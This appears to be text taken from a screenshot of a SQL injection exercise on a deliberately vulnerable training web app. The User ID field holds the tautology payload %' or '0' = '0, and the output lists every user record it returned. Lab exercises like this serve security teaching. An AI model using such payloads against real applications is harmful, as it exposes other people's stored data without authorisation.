 User ID: %' or '0' = '0 Submit
ID: %' or '0' = '0
First name: admin
Surname: admin
ID: %' or '0' = '0
First name: Gordon
Surname: Brown
ID: %' or '0' = '0
First name: Hack
Surname: Me
ID: %' or '0' = '0
First name: Pablo
Surname: Picasso
ID: %' or '0' = '0
First name: Bob
Surname: Smith